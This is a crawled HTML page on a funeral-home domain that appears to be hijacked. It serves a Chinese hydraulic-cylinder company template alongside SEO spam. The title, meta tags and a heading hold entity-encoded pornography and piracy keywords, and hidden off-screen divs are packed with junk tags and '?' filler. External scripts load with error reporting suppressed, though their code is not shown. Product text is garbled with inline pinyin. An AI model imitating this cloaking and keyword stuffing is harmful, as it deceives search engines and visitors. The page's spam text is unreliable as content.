

--- FILE ---
content_type: text/html
request_url: http://www.donahuefuneralhomelodi.com/
body_size: 13087
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.donahuefuneralhomelodi.com xmlns="http://www.donahuefuneralhomelodi.com
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x39;&#x31;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7F51;&#x2C;&#x5F02;&#x754C;&#x5C11;&#x5973;&#x53EC;&#x5524;&#x672F;&#x7B2C;&#x4E00;&#x5B63;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x5185;</title><script src="/tj.js?v=1752483300"></script>
<meta name="keywords" content="&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x39;&#x31;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7F51;&#x2C;&#x5F02;&#x754C;&#x5C11;&#x5973;&#x53EC;&#x5524;&#x672F;&#x7B2C;&#x4E00;&#x5B63;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x5185;" />
<meta name="description" content="&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x39;&#x31;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7F51;&#x2C;&#x5F02;&#x754C;&#x5C11;&#x5973;&#x53EC;&#x5524;&#x672F;&#x7B2C;&#x4E00;&#x5B63;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x2C;&#x4E94;&#x5341;&#x5EA6;&#x7070;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;" />
<link rel="stylesheet" type="text/css" href="/template/default/index/static/css/aos.css"/>
<link rel="stylesheet" type="text/css" href="/template/default/index/static/css/style.css"/>




<script src="/common.js?v=1752483300"></script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.donahuefuneralhomelodi.com/">&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x39;&#x31;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7F51;&#x2C;&#x5F02;&#x754C;&#x5C11;&#x5973;&#x53EC;&#x5524;&#x672F;&#x7B2C;&#x4E00;&#x5B63;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x5185;</a></h1>
<div id="mic64" class="pl_css_ganrao" style="display: none;"><samp id="mic64"></samp><del id="mic64"><button id="mic64"><tr id="mic64"></tr></button></del><pre id="mic64"></pre><th id="mic64"></th><table id="mic64"><tr id="mic64"><acronym id="mic64"></acronym></tr></table><pre id="mic64"></pre><sup id="mic64"><center id="mic64"><dl id="mic64"></dl></center></sup><em id="mic64"><del id="mic64"><dfn id="mic64"></dfn></del></em><pre id="mic64"><wbr id="mic64"><fieldset id="mic64"></fieldset></wbr></pre><nav id="mic64"></nav><dl id="mic64"><object id="mic64"><small id="mic64"></small></object></dl><menu id="mic64"></menu><th id="mic64"></th><abbr id="mic64"><sup id="mic64"><center id="mic64"></center></sup></abbr><option id="mic64"><samp id="mic64"><tbody id="mic64"></tbody></samp></option><dfn id="mic64"></dfn><nav id="mic64"><li id="mic64"><button id="mic64"></button></li></nav><em id="mic64"></em><del id="mic64"></del><pre id="mic64"><blockquote id="mic64"><tfoot id="mic64"></tfoot></blockquote></pre><strike id="mic64"><menu id="mic64"><noscript id="mic64"></noscript></menu></strike><dd id="mic64"></dd><ul id="mic64"></ul><center id="mic64"><dl id="mic64"><nav id="mic64"></nav></dl></center><center id="mic64"><dl id="mic64"><nav id="mic64"></nav></dl></center><nav id="mic64"></nav><noframes id="mic64"><ul id="mic64"><sup id="mic64"></sup></ul></noframes><dl id="mic64"><nav id="mic64"><li id="mic64"></li></nav></dl><pre id="mic64"><blockquote id="mic64"><dfn id="mic64"></dfn></blockquote></pre><delect id="mic64"></delect><menu id="mic64"></menu><code id="mic64"></code><cite id="mic64"><table id="mic64"><tr id="mic64"></tr></table></cite><noframes id="mic64"></noframes><ul id="mic64"><sup id="mic64"><center id="mic64"></center></sup></ul><rt id="mic64"></rt><nav id="mic64"></nav><pre id="mic64"></pre><samp id="mic64"></samp><th id="mic64"><object id="mic64"><bdo id="mic64"></bdo></object></th><tbody id="mic64"></tbody><object id="mic64"><small id="mic64"><option id="mic64"></option></small></object><pre id="mic64"><td id="mic64"><fieldset id="mic64"></fieldset></td></pre><strike id="mic64"></strike><sup id="mic64"></sup><code id="mic64"></code><cite id="mic64"><menu id="mic64"><noscript id="mic64"></noscript></menu></cite><strike id="mic64"></strike><tbody id="mic64"></tbody><dd id="mic64"></dd><input id="mic64"></input><kbd id="mic64"></kbd><em id="mic64"></em><code id="mic64"><noframes id="mic64"><small id="mic64"></small></noframes></code><kbd id="mic64"></kbd><tfoot id="mic64"><rt id="mic64"><code id="mic64"></code></rt></tfoot><button id="mic64"></button><xmp id="mic64"></xmp><tfoot id="mic64"><rt id="mic64"><code id="mic64"></code></rt></tfoot><noframes id="mic64"></noframes><strike id="mic64"><input id="mic64"><tbody id="mic64"></tbody></input></strike><tr id="mic64"></tr><acronym id="mic64"><del id="mic64"><strike id="mic64"></strike></del></acronym><optgroup id="mic64"></optgroup><nav id="mic64"></nav><tbody id="mic64"></tbody><table id="mic64"></table><ul id="mic64"><sup id="mic64"><dd id="mic64"></dd></sup></ul><em id="mic64"></em><bdo id="mic64"></bdo><tbody id="mic64"></tbody><optgroup id="mic64"></optgroup><option id="mic64"><samp id="mic64"><tbody id="mic64"></tbody></samp></option><menu id="mic64"></menu><option id="mic64"><samp id="mic64"><tbody id="mic64"></tbody></samp></option><acronym id="mic64"></acronym><code id="mic64"></code><dfn id="mic64"></dfn><wbr id="mic64"></wbr><rt id="mic64"></rt><tbody id="mic64"><s id="mic64"><bdo id="mic64"></bdo></s></tbody><blockquote id="mic64"><tfoot id="mic64"><rt id="mic64"></rt></tfoot></blockquote><menu id="mic64"><tr id="mic64"><pre id="mic64"></pre></tr></menu><fieldset id="mic64"></fieldset><em id="mic64"></em><rt id="mic64"><strong id="mic64"><noframes id="mic64"></noframes></strong></rt><strong id="mic64"><optgroup id="mic64"><abbr id="mic64"></abbr></optgroup></strong><optgroup id="mic64"></optgroup><sup id="mic64"></sup><table id="mic64"></table><button id="mic64"></button><object id="mic64"><bdo id="mic64"><option id="mic64"></option></bdo></object><rt id="mic64"></rt><option id="mic64"></option><tr id="mic64"></tr><tr id="mic64"><acronym id="mic64"><xmp id="mic64"></xmp></acronym></tr><td id="mic64"><fieldset id="mic64"><menu id="mic64"></menu></fieldset></td><s id="mic64"><bdo id="mic64"><table id="mic64"></table></bdo></s><menu id="mic64"></menu><center id="mic64"></center><option id="mic64"></option><del id="mic64"><sup id="mic64"><delect id="mic64"></delect></sup></del><bdo id="mic64"></bdo><pre id="mic64"></pre><nav id="mic64"></nav><wbr id="mic64"></wbr><optgroup id="mic64"></optgroup><tr id="mic64"></tr><ul id="mic64"></ul><option id="mic64"></option><li id="mic64"></li><delect id="mic64"><tr id="mic64"><wbr id="mic64"></wbr></tr></delect><pre id="mic64"></pre><button id="mic64"></button><tr id="mic64"></tr><fieldset id="mic64"><menu id="mic64"><noscript id="mic64"></noscript></menu></fieldset><th id="mic64"></th><center id="mic64"></center><bdo id="mic64"></bdo><strike id="mic64"></strike><cite id="mic64"></cite><tbody id="mic64"><s id="mic64"><bdo id="mic64"></bdo></s></tbody><optgroup id="mic64"></optgroup><center id="mic64"></center><tbody id="mic64"></tbody><xmp id="mic64"></xmp><noframes id="mic64"></noframes><kbd id="mic64"></kbd><cite id="mic64"></cite><dl id="mic64"></dl><nav id="mic64"></nav><fieldset id="mic64"></fieldset><noscript id="mic64"></noscript><acronym id="mic64"><xmp id="mic64"><strike id="mic64"></strike></xmp></acronym><dd id="mic64"></dd><noframes id="mic64"><ul id="mic64"><sup id="mic64"></sup></ul></noframes><sup id="mic64"></sup><del id="mic64"><dfn id="mic64"><source id="mic64"></source></dfn></del><rt id="mic64"></rt><tfoot id="mic64"></tfoot><object id="mic64"><small id="mic64"><option id="mic64"></option></small></object><small id="mic64"><option id="mic64"><samp id="mic64"></samp></option></small><optgroup id="mic64"><abbr id="mic64"><button id="mic64"></button></abbr></optgroup><option id="mic64"></option><blockquote id="mic64"><strike id="mic64"><rt id="mic64"></rt></strike></blockquote><sup id="mic64"><center id="mic64"><th id="mic64"></th></center></sup><nav id="mic64"></nav><strike id="mic64"><input id="mic64"><tbody id="mic64"></tbody></input></strike><xmp id="mic64"></xmp><blockquote id="mic64"></blockquote></div>
<div  style="position:fixed;left:-9000px;top:-9000px;"><select id="4_2_"><pre><noframes>??????????????????</noframes></pre></select><span id="4_2_">????????????????</span><optgroup></optgroup><style id="4_2_"></style><span id="4_2_">???????????????????</span><address id="4_2_"><del><small>????????????????????</small></del></address><dd id="4_2_"><li id="4_2_"></li></dd><optgroup></optgroup><center id="4_2_">???????????????????</center><dt><blockquote id="4_2_">??????????????????</blockquote></dt><dfn id="4_2_"></dfn><th id="4_2_"><strike><dt id="4_2_">??????????????????</dt></strike></th><acronym id="4_2_"><p id="4_2_"><blockquote></blockquote></p></acronym><center><blockquote id="4_2_"><u></u></blockquote></center><b id="4_2_"></b><dir id="4_2_"><kbd><span id="4_2_">????????????????????</span></kbd></dir><button id="4_2_">????????????????</button><font id="4_2_"><address></address></font><dt><strike id="4_2_"><dt id="4_2_"></dt></strike></dt><fieldset id="4_2_"><q></q></fieldset><kbd id="4_2_"><del id="4_2_"></del></kbd><fieldset id="4_2_">???????????????????</fieldset><option id="4_2_">???????????????</option><address id="4_2_"><font id="4_2_"><tr id="4_2_">???????????????????</tr></font></address><strike id="4_2_"></strike><label id="4_2_"><ins><del id="4_2_">???????????????????</del></ins></label><select id="4_2_"></select><b id="4_2_"><center id="4_2_"><acronym id="4_2_">????????????????</acronym></center></b><tbody id="4_2_">???????????????</tbody><i id="4_2_"></i><p id="4_2_"><ol id="4_2_"><dir>??????????????????</dir></ol></p><kbd id="4_2_">???????????????????</kbd><p id="4_2_"></p><select id="4_2_"><td id="4_2_">????????????????</td></select><tt>????????????????????</tt><dt id="4_2_"><dd id="4_2_"><thead id="4_2_">???????????????</thead></dd></dt><dir id="4_2_">???????????????????</dir><b>???????????????</b><dfn></dfn><th><table id="4_2_">???????????????????</table></th><fieldset id="4_2_">???????????????</fieldset><span id="4_2_"></span><font id="4_2_"></font><acronym id="4_2_">???????????????????</acronym><td id="4_2_"><kbd id="4_2_">??????????????????</kbd></td><noframes id="4_2_"></noframes><font id="4_2_"><p id="4_2_"><blockquote id="4_2_">????????????????</blockquote></p></font><i id="4_2_"></i><sub id="4_2_">????????????????</sub><acronym></acronym><kbd id="4_2_">???????????????????</kbd><i id="4_2_"></i><option>????????????????</option><small id="4_2_">????????????????????</small><button id="4_2_"><th></th></button><small id="4_2_"></small><center id="4_2_"></center><ol id="4_2_"></ol><tr id="4_2_"></tr><ul id="4_2_"></ul><ol><kbd>??????????????????</kbd></ol><tt id="4_2_">??????????????????</tt><tt id="4_2_">???????????????????</tt><strike></strike><tbody><table id="4_2_">???????????????????</table></tbody><thead>????????????????????</thead><table></table><p id="4_2_"></p><th>????????????????</th><strike id="4_2_"></strike><select id="4_2_"></select><optgroup id="4_2_"><tbody id="4_2_"><blockquote id="4_2_"></blockquote></tbody></optgroup><tr id="4_2_">????????????????</tr><tr><code id="4_2_"><del id="4_2_">????????????????</del></code></tr><dl></dl><legend id="4_2_"><ins id="4_2_"><blockquote></blockquote></ins></legend><p></p><center id="4_2_"><b id="4_2_"><i id="4_2_"></i></b></center><ins id="4_2_"><del id="4_2_"><acronym></acronym></del></ins><center id="4_2_"><p><tr id="4_2_"></tr></p></center><table id="4_2_"><li id="4_2_">????????????????????</li></table><select id="4_2_">???????????????</select><tr id="4_2_"><del>????????????????</del></tr><abbr id="4_2_"><optgroup><pre>???????????????</pre></optgroup></abbr><ul id="4_2_">???????????????????</ul><tr><p id="4_2_">???????????????????</p></tr><legend id="4_2_">????????????????</legend><dir id="4_2_"></dir><table>????????????????????</table><pre id="4_2_"></pre><ul id="4_2_"></ul><tbody id="4_2_"><select></select></tbody><form>??????????????</form><center id="4_2_"></center><ins id="4_2_"><tbody id="4_2_"><tr></tr></tbody></ins><tr id="4_2_">??????????????????</tr><pre><strong id="4_2_"><ins id="4_2_"></ins></strong></pre><thead id="4_2_"><sup id="4_2_"><dt id="4_2_">????????????????????</dt></sup></thead><tbody></tbody><em id="4_2_"></em><button>????????????????????</button><abbr id="4_2_"></abbr><small id="4_2_"><p><sup>????????????????????</sup></p></small><big></big><legend><address><form id="4_2_">?????????????????</form></address></legend><font>???????????????</font><small id="4_2_"><em>????????????????</em></small><table id="4_2_"></table><button id="4_2_"></button><del>?????????????????</del><blockquote></blockquote><option>???????????????</option><style id="4_2_"><dt id="4_2_"><acronym id="4_2_"></acronym></dt></style><i id="4_2_"><abbr id="4_2_"><i>???????????????????</i></abbr></i><p>????????????????????</p><u id="4_2_"><p id="4_2_"></p></u><sup id="4_2_"><table><ul id="4_2_"></ul></table></sup><dt id="4_2_"></dt><b id="4_2_">????????????????</b><form id="4_2_"><kbd>???????????????</kbd></form><tr id="4_2_">???????????????????</tr><th>???????????????</th><u id="4_2_">????????????????</u><em id="4_2_"><ol id="4_2_">????????????????????</ol></em><p id="4_2_">??????????????????</p><small id="4_2_"><dl><center></center></dl></small><abbr id="4_2_"><tt id="4_2_">????????????????</tt></abbr><blockquote id="4_2_"></blockquote><b id="4_2_">??????????????????</b><select id="4_2_"><thead>?????????????????</thead></select><ol id="4_2_"><style id="4_2_"><strike id="4_2_">???????????????</strike></style></ol><strong id="4_2_"></strong><font></font><big id="4_2_">???????????????????</big><strong id="4_2_">???????????????????</strong><optgroup id="4_2_"><strong id="4_2_">???????????????????</strong></optgroup><address>????????????????</address><sup id="4_2_">??????????????????</sup><ol id="4_2_"></ol><tbody><em id="4_2_"><tbody id="4_2_">???????????????</tbody></em></tbody><ins id="4_2_"></ins><form id="4_2_"><style id="4_2_">????????????????</style></form><em id="4_2_"><ol id="4_2_">???????????????????</ol></em><label id="4_2_">????????????????????</label><code>???????????????????</code><option id="4_2_">???????????????</option><option id="4_2_"><dt id="4_2_"><tt>???????????????????</tt></dt></option><code id="4_2_"><sub><fieldset></fieldset></sub></code><dd>????????????????????</dd><em id="4_2_"><kbd id="4_2_"></kbd></em><abbr id="4_2_"></abbr><tr id="4_2_"><span id="4_2_"><noframes id="4_2_"></noframes></span></tr><optgroup></optgroup><noframes>????????????????</noframes><thead id="4_2_"></thead><select><legend id="4_2_"></legend></select><p id="4_2_"><ins id="4_2_">????????????????</ins></p><del></del><dd id="4_2_"><bdo id="4_2_"><fieldset id="4_2_"></fieldset></bdo></dd><abbr><style id="4_2_"></style></abbr><form id="4_2_"><acronym id="4_2_"></acronym></form><dd id="4_2_"><label id="4_2_">??????????????????</label></dd><acronym id="4_2_"><dir><table id="4_2_">????????????????</table></dir></acronym><tbody id="4_2_"></tbody><dir id="4_2_"></dir><legend id="4_2_">????????????????????</legend><tbody id="4_2_">???????????????????</tbody><sub>???????????????????</sub><label id="4_2_"></label><dt id="4_2_"><big id="4_2_"><legend>????????????????</legend></big></dt><li id="4_2_"></li><p>?????????????????</p><tbody id="4_2_"><dt id="4_2_">???????????????</dt></tbody><font id="4_2_">???????????????????</font><button id="4_2_"></button><address id="4_2_"></address><legend id="4_2_"><legend id="4_2_"><p id="4_2_">??????????????????</p></legend></legend><button id="4_2_"><span><th id="4_2_">??????????????????</th></span></button><td id="4_2_">???????????????</td><dir id="4_2_"><tr id="4_2_"><dt id="4_2_"></dt></tr></dir><b id="4_2_">??????????????????</b><dl id="4_2_"><td id="4_2_"><thead id="4_2_"></thead></td></dl><kbd><p id="4_2_"><strong id="4_2_">??????????????????</strong></p></kbd><small><ol id="4_2_"><sub id="4_2_"></sub></ol></small><blockquote id="4_2_"><ins><dl id="4_2_">????????????????????</dl></ins></blockquote><strike id="4_2_"><pre id="4_2_">???????????????</pre></strike><center>???????????????????</center><pre id="4_2_">???????????????????</pre><tbody id="4_2_">??????????????????</tbody><table id="4_2_">???????????????????</table><bdo>????????????????????</bdo><blockquote id="4_2_"></blockquote><strong id="4_2_">???????????????????</strong><pre id="4_2_">????????????????</pre><font id="4_2_">??????????????</font><address><fieldset><bdo id="4_2_">????????????????</bdo></fieldset></address><q id="4_2_"><b id="4_2_"></b></q><big id="4_2_"><tbody id="4_2_"><small></small></tbody></big><i id="4_2_">??????????????????</i><dt id="4_2_"></dt><legend id="4_2_"></legend><em><code><optgroup>??????????????????</optgroup></code></em><dir></dir><sup><big id="4_2_"><code id="4_2_">???????????????????</code></big></sup><tr id="4_2_"><strike id="4_2_">???????????????</strike></tr></div>
<h1><a href="http://www.donahuefuneralhomelodi.com">&#22312;&#32447;&#25773;&#25918;&#32508;&#21512;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#22312;&#32447;&#20154;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31532;&#19968;&#39029;&#95;&#27431;&#32654;&#19968;&#32423;&#25104;&#20154;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20081;&#20262;&#95;&#56;&#56;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;</a></h1>


<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="toubu">
    <h1 class="logo"><a href="" title="無(wu)錫勝(sheng)通(tong)液(ye)壓機(jī)械(xie)有限(xian)公(gong)司"><img src="/uploads/image/20231027/658bc029ad61853ffe19556229c4049e.png" alt="" title="無錫(xi)勝(sheng)通液壓(ya)機(jī)(ji)械(xie)有限公(gong)司"/></a></h1>
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="phone">0510-83953513<br/>
      <span>138-6137-1638</span></div>
  </div>
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="clear"></div>
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="nav header">
    <ul>
              <li id="a0oc4y0imku"    class="classhover"><a href="/" rel="nofollow">網(wǎng)(wang)站首頁</a></li>

            <li>  <a href="http://www.donahuefuneralhomelodi.com/gsjs/">公(gong)司介紹(shao)</a>
        
        <ul class="subnav">
          
                  </ul>
        
      </li>
          <li>  <a href="http://www.donahuefuneralhomelodi.com/yyyg/">液壓(ya)油缸(gang)</a>
        
        <ul class="subnav">
          
                  </ul>
        
      </li>
          <li>  <a href="http://www.donahuefuneralhomelodi.com/yyyz/">液(ye)壓(ya)站</a>
        
        <ul class="subnav">
          
                  </ul>
        
      </li>
          <li>  <a href="http://www.donahuefuneralhomelodi.com/case/">案(an)例(li)展示(shi)</a>
        
        <ul class="subnav">
          
                  </ul>
        
      </li>
          <li>  <a href="http://www.donahuefuneralhomelodi.com/xwzx/">新聞(wen)中(zhong)心</a>
        
        <ul class="subnav">
          
                      <li><a href="http://www.donahuefuneralhomelodi.com/gongsixinwen/">公司(si)新聞</a></li>
                    <li><a href="http://www.donahuefuneralhomelodi.com/xingyezixun/">行(xing)業(yè)(ye)資(zi)訊</a></li>
                    <li><a href="http://www.donahuefuneralhomelodi.com/changjianwenti/">常(chang)見問(wen)題</a></li>
                </ul>
        
      </li>
          <li>  <a href="http://www.donahuefuneralhomelodi.com/lxwm/">聯(lián)(lian)係(xi)我們</a>
        
        <ul class="subnav">
          
                  </ul>
        
      </li>
      
    </ul>
  </div>

<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="clear"></div>
 

<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="fullSlide" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="bd">
    <ul>
      		
      <li><a href="" style="background:url(/uploads/image/20231027/2faf31fa676b6b0bbf90b5663f8e2c3c.jpg) no-repeat center;"></a></li>
    		
      <li><a href="" style="background:url(/uploads/image/20231027/c236c24f254e185c4e78b15b0dae0635.jpg) no-repeat center;"></a></li>
          
    </ul>
  </div>
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="hd">
    <ul>
    </ul>
  </div>
  <span id="a0oc4y0imku"    class="prev"></span> <span id="a0oc4y0imku"    class="next"></span> </div>
 


<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="keyword">
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="w1200">
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="key_text"><b>熱(re)銷産品(pin)：</b>
       
       </div>
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="search">
      <ul>
        <form action="" method="get">
          <li>
            <input type="text" name="keyword" class="input" placeholder="請(qǐng)(qing)輸(shu)入(ru)您(nin)的(de)關(guān)(guan)鍵(jian)詞"/>
          </li>
          <li>
            <input type="submit" class="submit" value="蒐(sou)索(suo)"/>
          </li>
        </form>
      </ul>
    </div>
  </div>
</div>

<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="w1200">
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c10"></div>
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="hd_title" aos="fade-up" aos-easing="ease" aos-duration="700">
    <h3 aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">産品中心</h3>
  </div>
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_class" aos="fade-up" aos-easing="ease" aos-duration="700">
    
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c"></div>
  </div>
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="inproduct">
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="product">
      <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cpgd cpgd1">
        <ul aos="fade-up" aos-easing="ease" aos-duration="700">
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="多級(jí)缸">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20240113/ef4fd1bbda4df96c59a62b49fe8dc0e3.jpg" alt="多(duo)級(jí)缸"/></div>
            <span>多(duo)級(jí)缸(gang)</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="推(tui)土(tu)機(jī)擧陞(sheng)油缸(gang)">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/8ef71e1317b9639e52ecb3a2237856e5.jpg" alt="推土(tu)機(jī)(ji)擧陞油(you)缸"/></div>
            <span>推(tui)土機(jī)(ji)擧(ju)陞(sheng)油缸(gang)</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="液壓油缸">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/274da41e4527d7ad5efbf97a246e0059.jpg" alt="液(ye)壓油(you)缸(gang)"/></div>
            <span>液壓油缸(gang)</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="小(xiao)型液(ye)壓缸(gang)">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/8848e99107a7cbdcbb8cd9141de38b44.jpg" alt="小(xiao)型液壓(ya)缸"/></div>
            <span>小(xiao)型液(ye)壓(ya)缸</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="油缸">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/db61cd7262cb8a6a099b639deca425af.jpg" alt="油(you)缸(gang)"/></div>
            <span>油缸</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="耳環(huán)(huan)油(you)缸">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/b29316b71bb5f2a9f9950e0bdfca35d3.jpg" alt="耳(er)環(huán)油(you)缸"/></div>
            <span>耳(er)環(huán)油(you)缸(gang)</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="鉸(jiao)軸油缸(gang)">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/e83537fcc2900fc31ca27869ea743a45.jpg" alt="鉸軸油缸(gang)"/></div>
            <span>鉸軸(zhou)油缸</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="液(ye)壓(ya)打(da)包機(jī)液壓(ya)缸">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/00cd4211bd4467175f3e42d4e28c72f8.jpg" alt="液(ye)壓(ya)打(da)包機(jī)液壓缸"/></div>
            <span>液壓打(da)包機(jī)液壓缸</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="拉桿液(ye)壓(ya)缸">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/96b6373b98ed2da5b3a2e591c116dfcb.jpg" alt="拉桿液(ye)壓(ya)缸(gang)"/></div>
            <span>拉桿液壓缸(gang)</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="伺服液(ye)壓(ya)油(you)缸(gang)">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/44f7649e2d3d4eaf095c5a631c570f1a.jpg" alt="伺(ci)服(fu)液壓油(you)缸"/></div>
            <span>伺服(fu)液(ye)壓(ya)油缸</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="工程(cheng)液壓(ya)油缸(gang)">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/9fad4854ec0499d8e432871d179606ec.jpg" alt="工程液壓(ya)油缸"/></div>
            <span>工(gong)程(cheng)液壓(ya)油(you)缸(gang)</span></a></li>
          		
          <li><a href="	http://www.donahuefuneralhomelodi.com title="鏇壓機(jī)液(ye)壓缸(gang)">
            <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/c5aa0efc7b278289e634a63779434fef.jpg" alt="鏇壓(ya)機(jī)液壓(ya)缸"/></div>
            <span>鏇壓機(jī)液(ye)壓(ya)缸(gang)</span></a></li>
                  
          
        </ul>
      </div>
